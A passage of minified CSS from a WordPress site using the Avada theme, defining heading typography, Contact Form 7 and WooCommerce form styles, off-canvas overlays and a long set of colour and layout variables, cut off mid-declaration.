h2,h2{font-family:var(--h2_typography-font-family);font-weight:var(--h2_typography-font-weight);line-height:var(--h2_typography-line-height);letter-spacing:var(--h2_typography-letter-spacing);text-transform:var(--h2_typography-text-transform);font-style:var(--h2_typography-font-style,normal)}#wrapper .woocommerce .checkout h3,.post h2,.post-content h2,.woocommerce .checkout h3,h2,h2.entry-title{font-size:var(--h2_typography-font-size)}.woocommerce .checkout h3,.woocommerce h2,.woocommerce-tabs h2,h2{color:var(--h2_typography-color)}h2{margin-top:var(--h2_typography-margin-top);margin-bottom:var(--h2_typography-margin-bottom)}.post-content h3,.project-content h3,.related.products h3,.sidebar .widget h3,.single-product .woocommerce-tabs .entry-content h3,.woocommerce-container .product-title,h3{font-family:var(--h3_typography-font-family);font-weight:var(--h3_typography-font-weight);line-height:var(--h3_typography-line-height);letter-spacing:var(--h3_typography-letter-spacing);text-transform:var(--h3_typography-text-transform);font-style:var(--h3_typography-font-style,normal)}.fusion-widget-area h3,.post-content h3,.project-content h3,.woocommerce-container .product-title,h3,p.woocommerce-store-notice{font-size:var(--h3_typography-font-size)}.fusion-title h3,.post-content h3,.project-content h3,.related.products h3,.sidebar .widget h3,.single-product .woocommerce-tabs .entry-content h3,.title h3,.woocommerce-container .product-title,h3{color:var(--h3_typography-color)}h3{margin-top:var(--h3_typography-margin-top);margin-bottom:var(--h3_typography-margin-bottom)}.fusion-megamenu-title,.fusion-tabs .nav-tabs li .fusion-tab-heading,.fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-title h4,.fusion-widget-area h4,.post-content h4,h4,table th{font-family:var(--h4_typography-font-family);font-weight:var(--h4_typography-font-weight);line-height:var(--h4_typography-line-height);letter-spacing:var(--h4_typography-letter-spacing);text-transform:var(--h4_typography-text-transform);font-style:var(--h4_typography-font-style,normal)}.fusion-tb-page-title-bar h4,h4{line-height:var(--h4_typography-line-height)}.fusion-tabs .nav-tabs>li .fusion-tab-heading,.fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-widget-area h4,.post-content h4,h4{font-size:var(--h4_typography-font-size)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a,.fusion-tabs .nav-tabs>li .fusion-tab-heading,.fusion-title h4,.fusion-widget-area h4,.post-content h4,.title h4,h4{color:var(--h4_typography-color)}h4{margin-top:var(--h4_typography-margin-top);margin-bottom:var(--h4_typography-margin-bottom)}.fusion-title h6,.fusion-widget-area h6,.post-content h6,h6{font-family:var(--h6_typography-font-family);font-weight:var(--h6_typography-font-weight);line-height:var(--h6_typography-line-height);letter-spacing:var(--h6_typography-letter-spacing);text-transform:var(--h6_typography-text-transform);font-style:var(--h6_typography-font-style,normal)}.fusion-widget-area h6,.post-content h6,h6{font-size:var(--h6_typography-font-size)}.fusion-title h6,.fusion-widget-area h6,.post-content h6,.title h6,h6{color:var(--h6_typography-color)}h6{margin-top:var(--h6_typography-margin-top);margin-bottom:var(--h6_typography-margin-bottom)}.single-product #main .product h1.product_title,.single-product #main .product h2.product_title{font-family:var(--post_title_typography-font-family);font-weight:var(--post_title_typography-font-weight);line-height:var(--post_title_typography-line-height);letter-spacing:var(--post_title_typography-letter-spacing);text-transform:var(--post_title_typography-text-transform);font-style:var(--post_title_typography-font-style,normal)}.single-product #main .product h1.product_title,.single-product #main .product h2.product_title{font-size:var(--post_title_typography-font-size)}#tab-reviews #reviews #comments>h2,#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h2,#wrapper #main #respond .fusion-title h3,#wrapper #main .related.products .fusion-title h2,#wrapper #main .related.products .fusion-title h3,.single-product .woocommerce-tabs .fusion-woocommerce-tab-title{font-family:var(--post_titles_extras_typography-font-family);font-weight:var(--post_titles_extras_typography-font-weight);line-height:var(--post_titles_extras_typography-line-height);letter-spacing:var(--post_titles_extras_typography-letter-spacing);text-transform:var(--post_titles_extras_typography-text-transform);font-style:var(--post_titles_extras_typography-font-style,normal)}#tab-reviews #reviews #comments>h2,#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h2,#wrapper #main #respond .fusion-title h3,#wrapper #main .related.products .fusion-title h2,#wrapper #main .related.products .fusion-title h3,.single-product .woocommerce-tabs .fusion-woocommerce-tab-title{font-size:var(--post_titles_extras_typography-font-size)}#tab-reviews #reviews #comments>h2,#wrapper #main #comments .fusion-title h2,#wrapper #main #comments .fusion-title h3,#wrapper #main #respond .fusion-title h2,#wrapper #main #respond .fusion-title h3,#wrapper #main .related.products .fusion-title h2,#wrapper #main .related.products .fusion-title h3,.single-product .woocommerce-tabs .fusion-woocommerce-tab-title{color:var(--post_titles_extras_typography-color)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{right:var(--form_border_width-right)}.avada-select-parent .select-arrow,.gravity-select-parent .select-arrow,.select-arrow,.wpcf7-select-parent .select-arrow{border-top-left-radius:0;border-bottom-left-radius:0}.wpcf7-form .wpcf7-text,.wpcf7-form textarea{float:none!important;width:100%!important;box-sizing:border-box}.wpcf7-form .wpcf7-text{border:1px solid #d2d2d2;font-size:13px;color:#747474;padding:8px 15px;float:none;width:100%;margin-right:0;box-sizing:border-box}.wpcf7-form input{float:none}.wpcf7-form textarea{border:1px solid #d2d2d2;width:100%!important;height:150px;padding:8px 15px;box-sizing:border-box;margin-right:0;background-color:var(--form_bg_color);font-size:var(--form_text_size,13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form textarea::-moz-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea::-webkit-input-placeholder{color:var(--form_text_color)}.wpcf7-form textarea:focus{border-color:var(--form_focus_border_color)}.wpcf7-form input[type=submit]:not(.fusion-button-span-yes){width:auto}.wpcf7-form .wpcf7-not-valid-tip{display:inline}.wpcf7 .wpcf7-form .wpcf7-response-output{margin-left:0;margin-right:0;padding:25px}.wpcf7 .wpcf7-form.failed .wpcf7-response-output,.wpcf7 .wpcf7-form.invalid .wpcf7-response-output,.wpcf7 .wpcf7-form.spam .wpcf7-response-output,.wpcf7 .wpcf7-form.unaccepted .wpcf7-response-output{background-color:#f2dede;border:1px solid #b94a48;color:#b94a48}.wpcf7 .wpcf7-form.sent .wpcf7-response-output{background-color:#dff0d8;border:1px solid #468847;color:#468847}.sidebar .wpcf7-form .wpcf7-text{width:100%;margin-right:0}.wpcf7-select-parent{overflow:hidden;position:relative;width:100%}.wpcf7-select-parent .select-arrow{width:35px;height:33px;line-height:33px;border-left:1px solid var(--form_border_color,#dadada);position:absolute;top:1px;right:1px;background:var(--form_bg_color,#fff);pointer-events:none;z-index:10;font-family:awb-icons;text-align:center;font-size:var(--form_text_size,9px);color:var(--form_text_color);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-select-parent .select-arrow:focus{border-color:var(--form_focus_border_color)}.wpcf7-select-parent .wpcf7-select{-webkit-appearance:none;-moz-appearance:none;text-overflow:"";background:#fbfaf9;border:1px solid #dadada;color:#333;cursor:pointer;display:block;font-size:13px;outline:0;height:auto;width:100%;padding:8px 15px;position:relative;text-indent:.01px;vertical-align:middle;z-index:5;margin:0;border-radius:0}.wpcf7-form .wpcf7-select,.wpcf7-form .wpcf7-text{padding-top:0;padding-bottom:0;height:var(--form_input_height);background-color:var(--form_bg_color);font-size:var(--form_text_size,13px);color:var(--form_text_color,#747474);border-width:var(--form_border_width-top) var(--form_border_width-right) var(--form_border_width-bottom) var(--form_border_width-left);border-color:var(--form_border_color);border-radius:var(--form_border_radius)}.wpcf7-form .wpcf7-select:focus,.wpcf7-form .wpcf7-text:focus{border-color:var(--form_focus_border_color)}.fusion-body .wpcf7-form .fusion-slider-loading{display:none;position:static;margin:0 10px;border-width:.35em;vertical-align:middle}.fusion-body .wpcf7-form .fusion-slider-loading,.fusion-body .wpcf7-form .fusion-slider-loading:after{width:3em;height:3em}.fusion-body .wpcf7-form.submitting .fusion-slider-loading{display:inline-block}.awb-off-canvas-wrap{--awb-horizontal-position:center;--awb-vertical-position:center;--awb-overlay-z-index:99990;--awb-overlay-background-color:rgba(0, 0, 0, .8);--awb-overlay-background-image:none;--awb-overlay-background-repeat:repeat;--awb-overlay-background-size:auto;--awb-overlay-background-position:left top;--awb-overlay-background-blend-mode:none;--awb-width:800px;--awb-height:auto;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0;--awb-background-color:#fff;--awb-background-image:none;--awb-background-repeat:repeat;--awb-background-size:auto;--awb-background-position:left top;--awb-background-blend-mode:none;--awb-oc-scrollbar-handle-color:#65bc7b;--awb-oc-scrollbar-background:#f2f3f5;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-content-layout:column;--awb-align-content:flex-start;--awb-valign-content:flex-start;--awb-content-wrap:wrap;--awb-close-button-color:var(--body_typography-color);--awb-close-icon-size:var(--body_typography-font-size);--awb-close-button-color-hover:#d30404;--awb-border-top-width:0;--awb-border-right-width:0;--awb-border-bottom-width:0;--awb-border-left-width:0;--awb-border-color:inherit;--awb-border-top-left-radius:0;--awb-border-top-right-radius:0;--awb-border-bottom-right-radius:0;--awb-border-bottom-left-radius:0;--awb-box-shadow:none;position:fixed;top:0;left:0;width:100%;height:100%;background-color:var(--awb-overlay-background-color);display:flex;justify-content:var(--awb-horizontal-position);align-items:var(--awb-vertical-position);opacity:0;visibility:hidden;pointer-events:none;z-index:-1;transition:.25s}.awb-off-canvas-wrap.awb-show{z-index:var(--awb-overlay-z-index);opacity:1;visibility:visible;pointer-events:auto}.awb-off-canvas-wrap.awb-show .awb-off-canvas{pointer-events:auto}.awb-off-canvas-wrap:not(.overlay-disabled){background-image:var(--awb-overlay-background-image);background-repeat:var(--awb-overlay-background-repeat);background-position:var(--awb-overlay-background-position);background-size:var(--awb-overlay-background-size);background-blend-mode:var(--awb-overlay-background-blend-mode)}.awb-off-canvas-wrap .awb-off-canvas{position:relative;width:var(--awb-width);height:var(--awb-height);max-width:100vw;max-height:100vh;outline:0;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left)}.awb-off-canvas-wrap .awb-off-canvas.oc-waiting-for-close{opacity:0!important}.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close{cursor:pointer;margin:var(--awb-close-button-margin-top,20px) var(--awb-close-button-margin-right,0) var(--awb-close-button-margin-bottom,0) var(--awb-close-button-margin-left,0);color:var(--awb-close-button-color);font-size:var(--awb-close-icon-size);background-color:transparent;border:none;position:absolute;top:0;right:0;z-index:20;transition:.3s}.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close.hover,.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close:hover{color:var(--awb-close-button-color-hover)}.awb-off-canvas-wrap .awb-off-canvas .off-canvas-close.hidden{visibility:hidden;opacity:0}.fusion-page-title-bar{border:none;--page_title_height:250px;--page_title_mobile_height:150px;--page_title_bg_color:#2c2f39;--page_title_border_color:rgba(244, 245, 247, 0);--page_title_font_size:72px;--page_title_line_height:1.3;--page_title_color:#ffffff;--page_title_subheader_font_size:20px;--page_title_subheader_color:#ffffff;--page_title_bg:url("https://formacaonline.com/wp-content/uploads/2019/03/header-padrao.jpg");--page_title_bg_retina:url("https://formacaonline.com/wp-content/uploads/2019/03/header-padrao.jpg")}.ltr .product .summary.entry-summary{margin-left:calc(395px + 30px)}.rtl .product .summary.entry-summary{margin-right:calc(395px + 30px)}.fusion-alert:not(.fusion-live-alert) .close{display:inline}.wpcf7 .wpcf7-form.failed .wpcf7-response-output,.wpcf7 .wpcf7-form.invalid .wpcf7-response-output,.wpcf7 .wpcf7-form.spam .wpcf7-response-output,.wpcf7 .wpcf7-form.unaccepted .wpcf7-response-output{background-color:#f2dede;border:1px solid #a64242;color:#a64242;border-radius:0 0 0 0}.wpcf7 .wpcf7-form.sent .wpcf7-response-output{background-color:#dff0d8;border:1px solid #5ca340;color:#5ca340;border-radius:0 0 0 0}.validate-required.woocommerce-invalid .select2-selection--single{box-shadow:inset 3px 0 0 #a64242!important}.validate-required.woocommerce-validated .select2-selection--single{box-shadow:inset 3px 0 0 #5ca340!important}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li{border-right-color:var(--tabs_bg_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a{border-top-color:var(--tabs_inactive_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a{background:var(--tabs_inactive_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li a:hover{background:var(--tabs_bg_color);border-top-color:var(--tabs_bg_color)}.fusion-content-widget-area .fusion-tabs-widget .fusion-tabs-nav ul li.active a{background:var(--tabs_bg_color)}.product .product-border{border-color:var(--title_border_color)}.product-images .crossfade-images{background:var(--title_border_color)}.fusion-body .quantity,.fusion-body .quantity .minus,.fusion-body .quantity .plus,.fusion-menu-cart-item img{border-color:var(--sep_color)}.fontawesome-icon{color:var(--icon_color)}.woocommerce .social-share li a i{color:var(--icon_color);background-color:var(--icon_circle_color);border-color:var(--icon_border_color);border-radius:50% 50% 50% 50%}.fontawesome-icon:hover{color:var(--icon_color_hover)}.woocommerce .social-share li a:hover i{color:var(--icon_color_hover);background-color:var(--icon_circle_color_hover);border-color:var(--icon_border_color_hover)}#reviews li .comment-text,#wrapper .side-nav li a,#wrapper .side-nav li.current_page_item li a,.fusion-body .coupon,.fusion-body .coupon h2,.fusion-body .my_account_orders tr,.fusion-body .quantity .minus,.fusion-body .quantity .qty,.fusion-body .shop_table tr,.fusion-body .woocommerce .address h4,.fusion-body .woocommerce .checkout h3,.fusion-body .woocommerce .social-share,.fusion-body .woocommerce .social-share li,.fusion-body .woocommerce-tabs .tabs li a,.fusion-body.woo-tabs-horizontal .woocommerce-tabs>.entry-content,.fusion-content-widget-area .product_list_widget li,.fusion-content-widget-area .widget li a,.fusion-content-widget-area .widget li a:before,.fusion-content-widget-area .widget_layered_nav li,.fusion-content-widget-area .widget_product_categories li,.fusion-tabs.vertical-tabs.clean .nav-tabs li .tab-link,.panel.entry-content,.side-nav,.side-nav li a,.table,.table>tbody>tr>td,.table>tbody>tr>th,.table>thead>tr>td,.table>thead>tr>th,.widget_layered_nav li,.widget_product_categories li,.woo-tabs-horizontal .woocommerce .woocommerce-checkout-nav .is-active,.woo-tabs-horizontal .woocommerce-tabs>.tabs,.woo-tabs-horizontal .woocommerce-tabs>.wc-tab,.woocommerce .social-share,.woocommerce .social-share li,tr td{border-color:var(--sep_color)}:root{--awb-color1:rgba(255, 255, 255, 1);--awb-color1-h:0;--awb-color1-s:0%;--awb-color1-l:100%;--awb-color1-a:100%;--awb-color2:rgba(250, 249, 248, 1);--awb-color2-h:30;--awb-color2-s:17%;--awb-color2-l:98%;--awb-color2-a:100%;--awb-color3:rgba(231, 228, 226, 1);--awb-color3-h:24;--awb-color3-s:9%;--awb-color3-l:90%;--awb-color3-a:100%;--awb-color4:rgba(240, 154, 62, 1);--awb-color4-h:31;--awb-color4-s:86%;--awb-color4-l:59%;--awb-color4-a:100%;--awb-color5:rgba(243, 120, 33, 1);--awb-color5-h:25;--awb-color5-s:90%;--awb-color5-l:54%;--awb-color5-a:100%;--awb-color6:rgba(126, 136, 144, 1);--awb-color6-h:207;--awb-color6-s:8%;--awb-color6-l:53%;--awb-color6-a:100%;--awb-color7:rgba(51, 60, 78, 1);--awb-color7-h:220;--awb-color7-s:21%;--awb-color7-l:25%;--awb-color7-a:100%;--awb-color8:rgba(51, 51, 51, 1);--awb-color8-h:0;--awb-color8-s:0%;--awb-color8-l:20%;--awb-color8-a:100%;--awb-custom10:rgba(242, 241, 240, 1);--awb-custom10-h:30;--awb-custom10-s:7%;--awb-custom10-l:95%;--awb-custom10-a:100%;--awb-custom11:rgba(40, 40, 40, 1);--awb-custom11-h:0;--awb-custom11-s:0%;--awb-custom11-l:16%;--awb-custom11-a:100%;--awb-custom12:rgba(190, 194, 204, 1);--awb-custom12-h:223;--awb-custom12-s:12%;--awb-custom12-l:77%;--awb-custom12-a:100%;--awb-custom13:rgba(30, 155, 133, 1);--awb-custom13-h:169;--awb-custom13-s:68%;--awb-custom13-l:36%;--awb-custom13-a:100%;--awb-custom14:rgba(242, 241, 240, .8);--awb-custom14-h:30;--awb-custom14-s:7%;--awb-custom14-l:95%;--awb-custom14-a:80%;--awb-typography1-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography1-font-size:46px;--awb-typography1-font-weight:600;--awb-typography1-font-style:normal;--awb-typography1-line-height:1.2;--awb-typography1-letter-spacing:-0.015em;--awb-typography1-text-transform:none;--awb-typography2-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography2-font-size:24px;--awb-typography2-font-weight:600;--awb-typography2-font-style:normal;--awb-typography2-line-height:1.1;--awb-typography2-letter-spacing:0px;--awb-typography2-text-transform:none;--awb-typography3-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography3-font-size:16px;--awb-typography3-font-weight:500;--awb-typography3-font-style:normal;--awb-typography3-line-height:1.2;--awb-typography3-letter-spacing:0.015em;--awb-typography3-text-transform:none;--awb-typography4-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography4-font-size:16px;--awb-typography4-font-weight:400;--awb-typography4-font-style:normal;--awb-typography4-line-height:1.72;--awb-typography4-letter-spacing:0.015em;--awb-typography4-text-transform:none;--awb-typography5-font-family:Inter,Arial,Helvetica,sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1280px;--site_width-int:1280;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:30px;--main_padding-top-or-55px:30px;--main_padding-bottom:50px;--hundredp_padding:30px;--hundredp_padding-fallback_to_zero:30px;--hundredp_padding-fallback_to_zero_px:30px;--hundredp_padding-hundred_percent_negative_margin:-30px;--sidebar_width:20%;--sidebar_gutter:10px;--sidebar_2_1_width:21%;--sidebar_2_2_width:21%;--dual_sidebar_gutter:10px;--grid_main_break_point:1023;--side_header_break_point:1240;--content_break_point:1023;--typography_sensitivity:0.9;--typography_factor:1.50;--primary_color:#f37821;--primary_color-85a:rgba(243, 120, 33, .85);--primary_color-7a:rgba(243, 120, 33, .7);--primary_color-5a:rgba(243, 120, 33, .5);--primary_color-35a:rgba(243, 120, 33, .35);--primary_color-2a:rgba(243, 120, 33, .2);--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0;--header_padding-bottom:0px;--header_padding-left:60px;--header_padding-right:60px;--menu_highlight_background:#f09a3e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:0px;--nav_padding:45px;--nav_padding-no-zero:45px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:180px;--mainmenu_dropdown_vertical_padding:7px;--menu_sub_bg_color:#f2f1f0;--menu_bg_hover_color:#ffffff;--menu_sub_sep_color:#e7e4e2;--menu_h45_bg_color:#ffffff;--nav_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--nav_typography-font-weight:700;--nav_typography-font-size:14px;--nav_typography-letter-spacing:1px;--nav_typography-color:#333c4e;--nav_typography-color-65a:rgba(51, 60, 78, .65);--nav_typography-color-35a:rgba(51, 60, 78, .35);--menu_hover_first_color:#f37821;--menu_hover_first_color-65a:rgba(243, 120, 33, .65);--menu_sub_color:#333c4e;--nav_dropdown_font_size:14px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:12px;--sec_menu_lh:50px;--header_top_menu_sub_color:#333c4e;--mobile_menu_icons_top_margin:18px;--mobile_menu_nav_height:55px;--mobile_header_bg_color:rgb(255, 255, 255);--mobile_menu_background_color:#f2f1f0;--mobile_menu_hover_color:#ffffff;--mobile_menu_border_color:#e7e4e2;--mobile_menu_toggle_color:#333c4e;--mobile_menu_typography-font-family:"Open Sans";--mobile_menu_typography-font-size:14px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:55px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#333c4e;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:#333c4e;--menu_icon_size:18px;--logo_alignment:left;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:5px;--slidingbar_content_padding-bottom:30px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#333c4e;--slidingbar_divider_color:#384255;--slidingbar_link_color:#f37821;--slidingbar_link_color_hover:#f37821;--footer_divider_color:#f37821;--footer_headings_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--footer_headings_typography-font-size:14px;--footer_headings_typography-font-weight:700;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:1px;--footer_headings_typography-color:#ffff;--footer_text_color:#bec2cc;--sidebar_bg_color:#faf9f8;--bg_image:none;--bg_repeat:repeat;--bg_color:#ffffff;--bg-color-overlay:normal;--bg_pattern:url("https://formacaonline.com/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--body_typography-font-size:15px;--base-font-size:15;--body_typography-font-weight:400;--body_typography-line-height:32px;--body_typography-letter-spacing:0px;--body_typography-color:#7e8890;--link_color:#f37821;--link_color-8a:rgba(243, 120, 33, .8);--link_hover_color:#f37821;--link_hover_color-85a:rgba(243, 120, 33, .85);--link_hover_color-7a:rgba(243, 120, 33, .7);--link_hover_color-5a:rgba(243, 120, 33, .5);--link_hover_color-35a:rgba(243, 120, 33, .35);--link_hover_color-2a:rgba(243, 120, 33, .2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h1_typography-font-weight:700;--h1_typography-line-height:1.15;--h1_typography-letter-spacing:-1px;--h1_typography-font-size:50px;--h1_typography-color:#333c4e;--h1_typography-margin-top:0.45em;--h1_typography-margin-bottom:0.45em;--h2_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h2_typography-font-weight:700;--h2_typography-line-height:1.3;--h2_typography-letter-spacing:0px;--h2_typography-font-size:34px;--h2_typography-color:#333c4e;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.6em;--h3_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h3_typography-font-weight:700;--h3_typography-line-height:1.4;--h3_typography-letter-spacing:0px;--h3_typography-font-size:24px;--h3_typography-color:#333c4e;--h3_typography-margin-top:30px;--h3_typography-margin-bottom:30px;--h4_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--h4_typography-font-weight:700;--h4_typography-line-height:1.67;--h4_typography-letter-spacing:0px;--h4_typography-font-size:15px;--h4_typography-color:#333c4e;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h5_typography-font-weight:700;--h5_typography-line-height:2;--h5_typography-letter-spacing:3px;--h5_typography-font-size:14px;--h5_typography-color:#333c4e;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--h6_typography-font-weight:700;--h6_typography-line-height:2.14;--h6_typography-letter-spacing:3px;--h6_typography-font-size:14px;--h6_typography-color:#7e8890;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--post_title_typography-font-weight:700;--post_title_typography-line-height:32px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:23px;--post_title_typography-color:#333c4e;--post_titles_extras_typography-font-family:"Roboto Slab",Arial,Helvetica,sans-serif;--post_titles_extras_typography-font-weight:700;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:17px;--post_titles_extras_typography-color:#333c4e;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eef0f2;--meta_font_size:14px;--portfolio_archive_column_spacing:40px;--portfolio_meta_font_size:15px;--social_bg_color:rgba(250, 249, 248, 0);--social_bg_color-0-transparent:0px;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#bec2cc;--sharing_social_links_box_color:rgba(126, 136, 144, .2);--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:80px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:45px;--form_input_height-main-menu-search-width:calc(250px + 1.43 * 45px);--form_text_size:13px;--form_bg_color:#f2f1f0;--form_text_color:#333c4e;--form_text_color-35a:rgba(51, 60, 78, .35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#bec2cc;--form_focus_border_color:#333c4e;--form_focus_border_color-5a:rgba(51, 60, 78, .5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0, 0, 0, .1);--privacy_color:rgba(0, 0, 0, .3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:#f2f3f5;--scrollbar_handle:#65bc7b;--related_posts_columns:5;--related_posts_column_spacing:30px;--image_rollover_icon_size:30px;--image_rollover_text_color:#ffffff;--pagination_width_height:30px;--pagination_box_padding-width:14px;--pagination_box_padding-height:14px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:12px;--timeline_bg_color:#ffffff;--timeline_bg_color-20px-transparent:20px;--timeline_bg_color-not-transparent:rgba(255, 255, 255, 1);--timeline_color:rgba(255, 255, 255, 0);--grid_separator_color:#e7e4e2;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:15px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:#fbfaf9;--qty_bg_hover_color:#ffffff;--woo_dropdown_bg_color:#fbfaf9;--woo_dropdown_bg_color-1l:rgba(255, 255, 255, 1);--woo_dropdown_text_color:#333333;--woo_dropdown_border_color:#dbdbdb;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#f37821;--fusion-woo-sale-badge-text-color:#fff;--fusion-woo-sale-badge-text-size:15px;--fusion-woo-sale-badge-padding-top:1.5em;--fusion-woo-sale-badge-padding-bottom:1.5em;--fusion-woo-sale-badge-padding-left:1.5em;--fusion-woo-sale-badge-padding-right:1.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#ffffff;--fusion-woo-outofstock-badge-background-color:rgba(210, 0, 0, .9);--fusion-woo-outofstock-badge-text-color:#fff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:0.45em;--fusion-woo-outofstock-badge-padding-bottom:0.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#ffffff;--carousel_nav_color:rgba(51, 60, 78, .6);--carousel_hover_color:rgba(51, 60, 78, .7);--info_bg_color:#ffffff;--info_accent_color:rgba(128, 128, 128, 1);--danger_bg_color:#f2dede;--danger_accent_color:rgba(166, 66, 66, 1);--success_bg_color:#dff0d8;--success_accent_color:rgba(92, 163, 64, 1);--warning_bg_color:#fcf8e3;--warning_accent_color:rgba(217, 185, 23, 1);--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:"Open Sans",Arial,Helvetica,sans-serif;--button_typography-font-weight:600;--button_typography-letter-spacing:1px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:uppercase;--button_gradient_top_color:#f09a3e;--button_gradient_bottom_color:#f09a3e;--button_gradient_top_color_hover:#464d5f;--button_gradient_bottom_color_hover:#464d5f;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center 